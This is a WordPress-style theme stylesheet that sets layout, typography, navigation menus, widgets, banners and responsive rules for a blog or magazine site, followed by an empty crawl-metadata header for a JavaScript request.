  width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  color: #007bff;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

a:hover, a:focus, a:active {
  color: #323232;
}

a:focus {
  outline: thin dotted;
}

a:hover, a:active {
  outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
  clear: both;
  display: block;
  width: 100%;
  font-family: 'Poppins', sans-serif;
  font-weight: 500;
  font-size: 0.95rem;
}

.main-navigation ul {
  display: none;
  list-style: none;
  margin: 0;
  padding-left: 0;
}

.main-navigation ul ul {
  -webkit-box-shadow: 0 2px 4px rgba(20, 20, 20, 0.1);
  box-shadow: 0 2px 4px rgba(20, 20, 20, 0.1);
  background-color: #fff;
  float: left;
  position: absolute;
  top: 100%;
  left: -999em;
  z-index: 99999;
  text-align: left;
}

.main-navigation ul ul ul {
  left: -999em;
  top: 0;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
  left: 100%;
}

.main-navigation ul ul a {
  width: 200px;
  line-height: 1.25;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
  left: auto;
}

.main-navigation li {
  position: relative;
  display: inline-block;
}

.main-navigation li a {
  line-height: 2;
  padding: 10px 15px;
  color: #1e1e1e;
}

.main-navigation li:hover > a,
.main-navigation li.focus > a {
  color: #007bff;
}

.main-navigation a {
  display: block;
  text-decoration: none;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
  color: #007bff;
  border-bottom: 2px solid #007bff;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
  display: block;
}

@media screen and (min-width: 37.5em) {
  .menu-toggle {
    display: none;
  }
  .main-navigation ul {
    display: block;
  }
}

.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  -webkit-clip-path: none;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 15.75px;
  font-size: 0.875rem;
  font-weight: 700;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
  margin-bottom: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
  margin-bottom: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 1.5em;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear::before,
.clear::after,
.entry-content::before,
.entry-content::after,
.comment-content::before,
.comment-content::after,
.site-header::before,
.site-header::after,
.site-content::before,
.site-content::after,
.site-footer::before,
.site-footer::after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear::after,
.entry-content::after,
.comment-content::after,
.site-header::after,
.site-content::after,
.site-footer::after {
  clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0px;
  color: #868686;
}

.widget select {
  max-width: 100%;
}

.widget .widget-title, .widget .widgettitle {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  font-size: 1.25rem;
  margin-bottom: 20px;
  padding-top: 10px;
  border-top: 2px solid #1e1e1e;
  color: #1e1e1e;
}

.widget ul {
  margin-left: 0;
  list-style: none;
  padding-left: 0;
}

.widget ul li {
  margin-bottom: 15px;
}

.widget a {
  color: #323232;
}

.widget a:hover {
  color: #007bff;
}

.widget.widget_recent_entries .post-date {
  color: #868686;
  font-size: 0.85rem;
  display: block;
}

#secondary .widget {
  margin-bottom: 60px;
}

#secondary .widget_search input.s.field {
  width: calc(100% - 46px);
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
  display: block;
}

.post,
.page {
  margin: 0 0 1.5em;
}

.updated:not(.published) {
  display: none;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

.entry-title {
  color: #1e1e1e;
  font-family: 'Lora', serif;
  font-weight: 500;
}

.entry-title a {
  color: #1e1e1e;
}

.entry-title a:hover {
  color: #323232;
  text-decoration: none;
}

.content-area, .widget-area {
  margin-top: 3rem;
}

body.page .content-area h1.entry-title {
  margin-top: 0;
  margin-bottom: 1rem;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
  display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
# Custom
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# General
--------------------------------------------------------------*/
.container {
  max-width: 1400px;
  background-color: #fff;
}

body.theme-boxed-layout {
  background-color: #f0f0f0;
}

body.theme-boxed-layout #page {
  width: 90%;
  margin: auto;
  background: #fff;
  border: 1px solid rgba(0, 0, 0, 0.08);
  border-top-width: 0px;
  border-bottom-width: 0px;
}

body.custom-background #page {
  background: #fff;
}

/*--------------------------------------------------------------
# Site Header
--------------------------------------------------------------*/
.site-header {
  padding: 0;
}

.site-header .site-header-row {
  padding: 20px 0;
}

.site-header .main-header-bar {
  border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}

.site-header .site-title {
  font-size: 3rem;
  margin-bottom: 5px;
  margin-top: 5px;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  color: #1e1e1e;
  line-height: 1;
}

.site-header .site-description {
  margin-bottom: 10px;
}

.main-header-nav-bar {
  border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}

.site-title a {
  color: #1e1e1e;
}

div.wp-custom-header {
  position: relative;
}

div.wp-custom-header img {
  width: 100%;
}

div.wp-custom-header iframe#wp-custom-header-video {
  width: 100%;
  max-width: 100%;
}

div.wp-custom-header #wp-custom-header-video-button {
  display: none;
}

.top-header-bar {
  background: #323232;
  color: #fff;
  padding: 8px 0;
  font-size: 0.85rem;
  line-height: 30px;
}

.top-header-bar .top-header-container {
  background: #323232;
}

.top-header-bar .mb-header-date {
  float: left;
  margin-right: 20px;
}

.top-header-bar .mb-latest-posts .mb-latest-posts-label {
  float: left;
  font-weight: 500;
  color: #fff;
}

.top-header-bar .mb-latest-posts ul {
  padding-left: 10px;
}

.top-header-bar .mb-latest-posts li {
  list-style: none;
}

.top-header-bar .mb-latest-posts a {
  color: #fff;
}

.wp-custom-header iframe {
  vertical-align: middle;
}

.mb-social-links {
  float: right;
}

.mb-social-links ul {
  list-style: none;
  margin: 0;
  padding: 0;
  margin-left: 20px;
}

.mb-social-links li {
  display: inline-block;
  margin-left: 5px;
}

.mb-social-links li a {
  width: 30px;
  height: 30px;
  line-height: 30px;
  display: inline-block;
  text-align: center;
  background: rgba(255, 255, 255, 0.1);
  color: #fff;
}

.top-header-bar.mb-light-top-bar {
  background-color: #fff;
  color: #323232;
  border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}

.top-header-bar.mb-light-top-bar .top-header-container {
  background: #fff;
}

.top-header-bar.mb-light-top-bar .mb-latest-posts .mb-latest-posts-label {
  color: #323232;
}

.top-header-bar.mb-light-top-bar .mb-latest-posts a {
  color: #007bff;
}

.top-header-bar.mb-light-top-bar .mb-latest-posts a:hover {
  color: #323232;
}

.top-header-bar.mb-light-top-bar .mb-social-links ul li a {
  background: rgba(0, 0, 0, 0.1);
  color: #323232;
}

.theme-breadcrumb-bar {
  font-size: 0.85rem;
  padding: 0.75rem 0;
  color: #868686;
  background-color: rgba(0, 0, 0, 0.04);
  border-bottom: 1px solid rgba(0, 0, 0, 0.03);
}

.theme-breadcrumb-bar p#breadcrumbs {
  margin-bottom: 0;
}

.theme-breadcrumb-bar a {
  color: #323232;
}

.theme-breadcrumb-bar .container {
  background-color: #f6f6f6;
}

.theme-sticky-menu .main-header-nav-bar {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  z-index: 1020;
  background: #fff;
}

.admin-bar.theme-sticky-menu .main-header-nav-bar {
  top: 32px;
}

.wp-custom-header video {
  width: 100%;
  margin: auto;
  vertical-align: middle;
}

/*--------------------------------------------------------------
# Blog Home
--------------------------------------------------------------*/
.blog .post, .archive .post, .search .post, .search .page {
  margin-bottom: 3rem;
}

.blog .site-main .post:nth-child(2n), .archive .site-main .post:nth-child(2n), .search-results .site-main .post:nth-child(2n) {
  float: left;
  width: 48%;
  clear: both;
}

.blog .site-main .post:nth-child(2n+1), .archive .site-main .post:nth-child(2n+1), .search-results .site-main .post:nth-child(2n+1) {
  float: right;
  width: 48%;
}

.blog .site-main .post.blog-first-post {
  float: none;
  width: 100%;
}

.navigation.posts-navigation {
  clear: both;
}

.blog .post .entry-title, .archive .post .entry-title, .search .post .entry-title, .search .page .entry-title {
  font-size: 1.25rem;
}

.blog .post .post-thumbnail, .archive .post .post-thumbnail, .search .post .post-thumbnail, .search .page .post-thumbnail {
  display: inline-block;
  margin-bottom: 15px;
  width: 100%;
}

.mb-read-more {
  background-color: #007bff;
  color: #fff !important;
  padding: 10px 15px;
  font-size: 0.8rem;
  font-family: 'Poppins', sans-serif;
  font-weight: 500;
  display: inline-block;
}

.mb-read-more:hover {
  background-color: #323232;
  text-decoration: none;
}

/*--------------------------------------------------------------
# Post
--------------------------------------------------------------*/
.cat-links {
  margin-bottom: 4px;
  display: inline-block;
  font-size: 0.75rem;
  font-family: 'Poppins', sans-serif;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}

.cat-links a {
  display: inline-block;
  margin-right: 15px;
  position: relative;
}

.cat-links a:before {
  content: "";
  position: absolute;
  width: 0;
  height: 2px;
  bottom: 0;
  left: 0;
  background-color: #323232;
  visibility: hidden;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.cat-links a:hover {
  text-decoration: none;
}

.cat-links a:hover:before {
  visibility: visible;
  width: 100%;
}

.entry-meta {
  font-size: 0.85rem;
  color: #868686;
}

.entry-meta a {
  color: #868686;
  margin-right: 15px;
}

.entry-meta i {
  margin-right: 5px;
}

.post-thumbnail {
  margin-bottom: 15px;
}

h1.entry-title {
  margin-top: 5px;
  margin-bottom: 10px;
}

.single .post .entry-meta {
  margin-bottom: 30px;
}

.entry-content blockquote {
  padding: 2rem;
  padding-left: 4rem;
  margin-bottom: 1.5rem;
  background-color: rgba(0, 0, 0, 0.04);
  border: 1px solid rgba(0, 0, 0, 0.06);
  color: #1e1e1e;
  position: relative;
}

.entry-content blockquote a {
  color: #1e1e1e;
  text-decoration: underline;
}

.entry-content blockquote a:hover {
  color: #323232;
}

.entry-content blockquote:before {
  content: '\f10d';
  position: absolute;
  top: 0rem;
  left: 1rem;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  color: rgba(0, 0, 0, 0.1);
  font-size: 2.5rem;
}

.entry-content blockquote p:last-child {
  margin-bottom: 0;
}

.entry-content blockquote cite {
  color: #868686;
  font-size: 0.9rem;
}

.entry-content blockquote cite a {
  color: #868686;
}

.entry-content blockquote.has-text-align-right {
  padding-right: 4rem;
}

.entry-content blockquote.has-text-align-right:before {
  content: '';
}

.entry-content blockquote.has-text-align-right:after {
  content: '\f10e';
  position: absolute;
  top: 0rem;
  right: 1rem;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  color: rgba(0, 0, 0, 0.1);
  font-size: 2.5rem;
}

.entry-content blockquote.has-text-align-center {
  padding-right: 4rem;
}

.entry-content blockquote.has-text-align-center:after {
  content: '\f10e';
  position: absolute;
  top: 0rem;
  right: 1rem;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  color: rgba(0, 0, 0, 0.1);
  font-size: 2.5rem;
}

.entry-content .wp-block-quote.is-style-large, .entry-content .wp-block-quote.is-large {
  padding: 2.5rem;
  padding-left: 4rem;
}

.entry-content .wp-block-quote.is-style-large.has-text-align-center, .entry-content .wp-block-quote.is-large.has-text-align-center {
  padding-right: 4rem;
}

.entry-content .wp-block-quote.is-style-large.has-text-align-right, .entry-content .wp-block-quote.is-large.has-text-align-right {
  padding-right: 4rem;
}

.entry-content .wp-block-quote.is-style-large p, .entry-content .wp-block-quote.is-large p {
  font-size: 1.5rem;
}

.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {
  max-width: 420px;
}

.wp-block-pullquote {
  padding-top: 0;
  padding-bottom: 0;
  margin-top: 0.5rem;
}

.wp-block-pullquote blockquote {
  margin-left: 0;
  margin-right: 0;
}

.wp-block-pullquote.is-style-solid-color blockquote {
  background-color: transparent;
  border: 0px;
}

.wp-block-pullquote.is-style-solid-color blockquote p {
  font-size: 1.5rem;
}

.entry-content h1 {
  margin-top: 2rem;
}

.entry-content h2 {
  margin-top: 2rem;
}

.entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 {
  margin-top: 1.5rem;
}

.default-theme-post-navigation, .default-theme-posts-navigation {
  list-style: none;
  margin-left: 0;
  padding-left: 0;
}

.default-theme-post-navigation .theme-nav-previous, .default-theme-posts-navigation .theme-nav-previous {
  float: left;
  padding: 30px 0;
}

.default-theme-post-navigation .theme-nav-next, .default-theme-posts-navigation .theme-nav-next {
  float: right;
  padding: 30px 0;
}

.default-theme-post-navigation:after, .default-theme-posts-navigation:after {
  content: ' ';
  display: block;
  font-size: 0;
  clear: both;
}

.theme-wp_pagenavi {
  padding: 30px 0;
}

.theme-wp_pagenavi .wp-pagenavi {
  font-size: 0.9rem;
  color: #323232;
}

.theme-wp_pagenavi .wp-pagenavi a, .theme-wp_pagenavi .wp-pagenavi span {
  border: 1px solid rgba(0, 0, 0, 0.1);
  margin-left: 5px;
  margin-right: 5px;
  padding: 4px 8px;
}

.theme-wp_pagenavi .wp-pagenavi .pages {
  margin-left: 0;
}

.theme-wp_pagenavi .wp-pagenavi a:hover, .theme-wp_pagenavi .wp-pagenavi span.current {
  background: #323232;
  color: #fff;
  text-decoration: none;
  font-weight: inherit;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
.site-footer {
  padding: 30px 0;
  font-size: 0.9rem;
  background-color: #323232;
  color: #868686;
}

.site-footer .container {
  background-color: transparent;
}

.site-footer .sep {
  margin-left: 10px;
  margin-right: 10px;
}

.site-footer a {
  color: #fff;
}

.footer-widget-area {
  padding: 30px 0 0;
  text-align: left;
}

.footer-widget-area .widget {
  margin-bottom: 30px;
}

.footer-widget-area .widget-title {
  color: #fff;
}

.footer-widget-area .widget .widget-title, .footer-widget-area .widget .widgettitle {
  border-top-width: 0px;
}

.footer-widget-area .widget ul li {
  margin-bottom: 12px;
}

.footer-widget-area .mb-recent-posts-style-1 .mb-recent-article .entry-meta a {
  font-size: 0.8rem;
  margin-right: 0;
}

.footer-widget-area .mb-recent-posts-style-1 .mb-recent-article .entry-title a {
  color: #fff;
  font-size: 0.9rem;
  font-weight: 400;
}

.footer-widget-area .mb-recent-posts-style-1 .mb-recent-article .entry-title a:hover {
  color: #fff;
  text-decoration: underline;
}

.footer-widget-area .mb-recent-posts-style-1 .mb-recent-article .post-thumbnail {
  width: 90px;
}

.footer-widget-area .mb-recent-posts-style-1 .mb-recent-article .post-thumbnail img {
  width: 90px;
  max-width: 90px;
}

/*--------------------------------------------------------------
# Archive
--------------------------------------------------------------*/
.page-header .page-title {
  margin-top: 0;
  color: #1e1e1e;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
input[type="text"], input[type="email"], input[type="password"], input[type="url"], input[type="search"], textarea {
  padding: 10px 15px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  background-color: rgba(0, 0, 0, 0.02);
  color: #323232;
  border-radius: 0;
}

input[type="reset"], input[type="button"], input[type="submit"], button {
  background-color: #007bff;
  color: #fff !important;
  padding: 15px;
  font-size: 0.9rem;
  font-family: 'Poppins', sans-serif;
  font-weight: 500;
  display: inline-block;
  border: 0;
  border-radius: 0;
}

input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover {
  background-color: #323232;
  text-decoration: none;
}

.search-form button.search-icon {
  border-top: 1px solid #007bff;
}

/*--------------------------------------------------------------
# Archive
--------------------------------------------------------------*/
.page-title {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  margin-bottom: 5px;
}

.page-header {
  margin-bottom: 30px;
}

.archive-description {
  color: #868686;
}

.error-404 {
  padding-top: 80px;
  padding-bottom: 100px;
  min-height: calc(100vh - 300px);
}

.err-404-text {
  font-size: 5rem;
  color: #868686;
}

/*--------------------------------------------------------------
# Comments
--------------------------------------------------------------*/
.comments-area {
  margin-top: 3rem;
}

.comments-area .comment-awaiting-moderation {
  font-size: 0.85rem;
  color: #868686;
}

.comments-title, .comment-reply-title {
  font-size: 1.5rem;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  margin-top: 30px;
  color: #1e1e1e;
}

#respond form label {
  display: block;
  line-height: 1;
  font-family: 'Poppins', sans-serif;
  font-weight: 500;
  font-size: 0.9rem;
  color: #1e1e1e;
}

#respond form input[type="text"], #respond form textarea, #respond form input[type="email"], #respond form input[type="url"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  line-height: 1.5;
  padding: 10px 15px;
  margin-bottom: 15px;
}

#respond form .comment-form-cookies-consent label {
  display: inline;
}

.comment-list {
  list-style: none;
  margin-left: 0;
  padding-left: 0;
}

.comment-list .comment-metadata {
  font-size: 0.85rem;
  margin-bottom: 10px;
  line-height: 1;
}

.comment-list .comment-metadata .edit-link {
  margin-left: 10px;
}

.comment-list .comment-metadata a {
  color: #868686;
}

.comment-list li.comment {
  padding: 30px 0;
}

.comment-list li.comment p:last-child {
  margin-bottom: 0;
}

.comment-list li.comment .children {
  list-style: none;
}

.comment-list li.comment .children li.comment {
  border-bottom: 0px;
  padding-bottom: 0;
}

.comment-list .reply {
  font-size: 0.85rem;
  margin-top: 10px;
}

.comment-list .comment-author.vcard img {
  margin-right: 5px;
  margin-bottom: 5px;
}

/*--------------------------------------------------------------
# Front Page
--------------------------------------------------------------*/
.front-page-banner-section {
  margin-top: 2rem;
}

.demo-box {
  height: 500px;
  width: 100%;
  background-color: #464646;
  color: #fff;
}

.demo-box1 {
  height: 234px;
  width: 100%;
  background-color: #464646;
}

.theme-overlay-link {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(40%, transparent), to(#1e1e1e));
  background: -webkit-linear-gradient(top, transparent 40%, #1e1e1e 100%);
  background: -o-linear-gradient(top, transparent 40%, #1e1e1e 100%);
  background: linear-gradient(to bottom, transparent 40%, #1e1e1e 100%);
  opacity: 0.75;
  -webkit-transition: opacity .4s ease 0s;
  -o-transition: opacity .4s ease 0s;
  transition: opacity .4s ease 0s;
}

.splide__slide:hover .theme-overlay-link {
  opacity: 1;
}

.theme-banner-content {
  position: absolute;
  bottom: 1rem;
  padding: 1.5rem;
  color: #fff;
}

.theme-banner-content .cat-links a {
  color: #fff;
}

.theme-banner-content .cat-links a:before {
  background-color: #fff;
}

.theme-banner-title {
  margin-top: 0.25rem;
}

.theme-banner-title a {
  color: #fff;
  font-size: 1.5rem;
}

.theme-banner-title a:hover {
  text-decoration: none;
  opacity: 0.85;
}

.theme-banner-meta {
  font-size: 0.85rem;
}

.theme-banner-meta .posted-on, .theme-banner-meta .byline {
  margin-right: 1rem;
  opacity: 0.9;
}

.theme-banner-meta .posted-on a, .theme-banner-meta .byline a {
  color: #fff;
}

.theme-banner-meta .posted-on i, .theme-banner-meta .byline i {
  margin-right: 5px;
}

.banner-featured-post {
  position: relative;
  height: 234px;
}

.banner-featured-post img {
  height: 234px;
  -o-object-fit: cover;
  object-fit: cover;
  width: 100%;
}

.banner-featured-post .theme-banner-title {
  margin-bottom: 0.25rem;
}

.banner-featured-post .theme-banner-title a {
  font-size: 1.1rem;
  line-height: 1.15;
  display: inline-block;
}

.banner-featured-post .theme-banner-content {
  bottom: 1rem;
  padding: 1rem;
  padding-bottom: 0;
}

.banner-featured-post .theme-banner-meta {
  font-size: 0.75rem;
}

.banner-featured-post:hover .theme-overlay-link {
  opacity: 1;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.mb_advertisement_728x90 {
  text-align: center;
}

.main-header-bar .mb_advertisement_728x90 {
  text-align: right;
}

.header-right-widgets .widget-title {
  border-top-width: 0px;
  margin-bottom: 1rem;
}

.theme-content-top-area, .theme-content-middle-area {
  margin-top: 0;
}

.theme-content-top-area .widget-title, .theme-content-middle-area .widget-title {
  border-top-width: 0px;
  margin-top: 0;
  padding-top: 0;
  margin-bottom: 1rem;
}

.theme-content-top-area .widget, .theme-content-middle-area .widget {
  margin-top: 2rem;
}

.theme-content-middle-area {
  margin-bottom: 2rem;
}

.theme-content-middle-area .widget:first-child {
  margin-top: 0;
}

.mb-simple-featured-posts {
  margin-bottom: -2rem;
}

.mb-simple-featured-posts .widget-title {
  margin-bottom: 1rem;
}

.mb-simple-featured-posts .post {
  margin-bottom: 2rem;
}

.mb-simple-featured-posts .post .post-thumbnail {
  margin-bottom: 0.5rem;
}

.mb-simple-featured-posts .post .post-thumbnail img {
  height: 234px;
  -o-object-fit: cover;
  object-fit: cover;
  width: 100%;
}

.mb-simple-featured-posts .post .entry-title {
  font-size: 1.1rem;
}

.mb-simple-featured-posts .cat-links a {
  color: #007bff;
}

.mb-simple-featured-posts .cat-links a:hover, .mb-simple-featured-posts .cat-links a:focus, .mb-simple-featured-posts .cat-links a:active {
  color: #323232;
}

.mb-featured-posts-style-1 .mb-featured-article.post {
  margin-bottom: 2rem;
}

.mb-featured-posts-style-1 .mb-featured-article.post .post-thumbnail img {
  width: 100%;
}

.mb-featured-posts-style-1 .mb-ft-1-big.post {
  margin-bottom: 0;
}

.mb-featured-posts-style-1 .mb-ft-1-big .entry-summary p {
  margin-bottom: 0;
}

.mb-featured-posts-style-1 .mb-ft-1-small.post {
  margin-bottom: 2rem;
}

.mb-featured-posts-style-1 .mb-ft-1-small.post:last-child {
  margin-bottom: 0;
}

.mb-featured-posts-style-1 .mb-ft-1-small .entry-title {
  font-size: 1rem;
  line-height: 1.4;
}

.mb-featured-posts-style-1 .mb-ft-1-small .post-thumbnail {
  width: 150px;
  min-width: 150px;
  margin-right: 1rem;
  height: 100px;
  overflow: hidden;
  margin-bottom: 0;
}

.mb-featured-posts-style-1 .mb-ft-1-small .post-thumbnail img {
  width: 150px;
  height: 100px;
  -o-object-fit: cover;
  object-fit: cover;
}

.widget .cat-links a {
  color: #007bff;
}

.widget .cat-links a:hover {
  color: #323232;
}

.mb-article-block {
  position: relative;
}

.mb-article-block-content {
  position: absolute;
  padding: 2rem;
  bottom: 0rem;
  color: #fff;
}

.mb-article-block-content .entry-title a {
  color: #fff;
}

.mb-article-block-content .cat-links a {
  color: #fff;
}

.mb-article-block-content .cat-links a:hover {
  color: #fff;
}

.mb-article-block-content .cat-links a:before {
  background-color: #fff;
}

.mb-article-block-content .entry-meta {
  color: #fff;
}

.mb-article-block-content .entry-meta a {
  color: #fff;
}

.mb-featured-posts-style-2 {
  margin-bottom: -2rem;
}

.mb-featured-posts-style-2 .mb-featured-article.post {
  margin-bottom: 2rem;
}

.mb-featured-posts-style-2 .mb-featured-article.post .post-thumbnail img {
  width: 100%;
}

.mb-featured-posts-style-2 .mb-featured-article.post:hover .theme-overlay-link {
  opacity: 1;
}

.mb-featured-posts-style-2 .mb-ft-2-big {
  height: 450px;
  background: #323232;
}

.mb-featured-posts-style-2 .mb-ft-2-big img {
  height: 450px;
  width: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

.mb-featured-posts-style-2 .mb-ft-2-small .entry-title {
  font-size: 1.1rem;
}

.mb-featured-posts-style-2 .mb-ft-2-small .mb-article-block-content {
  padding: 1rem;
}

.mb-featured-posts-style-2 .mb-ft-2-small.post {
  height: 209px;
}

.mb-featured-posts-style-2 .mb-ft-2-small.post img {
  height: 209px;
  width: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

.mb-recent-posts-style-1 .mb-recent-article {
  margin-bottom: 1rem;
}

.mb-recent-posts-style-1 .mb-recent-article .entry-title {
  font-size: 0.95rem;
}

.mb-recent-posts-style-1 .mb-recent-article .post-thumbnail {
  width: 100px;
  display: inline-block;
  margin-right: 1rem;
}

.mb-recent-posts-style-1 .mb-recent-article .post-thumbnail img {
  width: 100px;
  max-width: 100px;
}

.mb-recent-posts-style-1 .mb-recent-article .entry-meta {
  font-size: 0.85rem;
  margin-bottom: 1rem;
}

.mb-recent-posts-style-1 .mb-recent-article .entry-title a {
  color: #323232;
}

.mb-recent-posts-style-1 .mb-recent-article .entry-title a:hover {
  color: #1e1e1e;
}

/*--------------------------------------------------------------
# Responsive Media Queries
--------------------------------------------------------------*/
@media (max-width: 767px) {
  .blog .site-main .post:nth-child(2n), .archive .site-main .post:nth-child(2n), .search-results .site-main .post:nth-child(2n), .blog .site-main .post:nth-child(2n+1), .archive .site-main .post:nth-child(2n+1), .search-results .site-main .post:nth-child(2n+1) {
    float: none;
    width: 100%;
    margin-bottom: 2rem;
  }
  .top-header-bar {
    text-align: center;
  }
  .top-header-bar .mb-latest-posts {
    display: none;
  }
  .top-header-bar .mb-header-date {
    float: none;
    margin: 0;
  }
  .top-header-bar .mb-social-links {
    float: none;
    text-align: center;
  }
  .top-header-bar .mb-social-links ul {
    margin-left: 0;
  }
  .mb-header-design-2 {
    text-align: center;
  }
  .mb-header-design-2 .text-right {
    text-align: center !important;
  }
  .main-navigation .menu-toggle {
    margin: auto;
    font-size: 0.9rem;
  }
  .theme-banner-slider {
    margin-bottom: 1rem;
  }
  .site-footer {
    text-align: center !important;
  }
  .site-footer .text-right {
    text-align: center !important;
  }
  .site-footer .mb-social-links {
    float: none;
  }
  .site-footer .mb-social-links ul {
    margin-left: 0;
    margin-top: 8px;
  }
  .main-navigation li {
    display: block;
    text-align: left;
  }
  .main-navigation ul li.focus > ul {
    position: relative;
    float: none;
  }
  .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a {
    border-bottom-width: 0px !important;
  }
  .main-navigation li a {
    padding: 5px 15px;
  }
  .default-theme-post-navigation .theme-nav-previous, .default-theme-post-navigation .theme-nav-next, .default-theme-posts-navigation .theme-nav-previous, .default-theme-posts-navigation .theme-nav-next {
    padding: 15px 0;
  }
}



--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/2181962669.ui0yrw6709jf0i8gbm31Xbd2kqnnif
body_size: 7091
content:
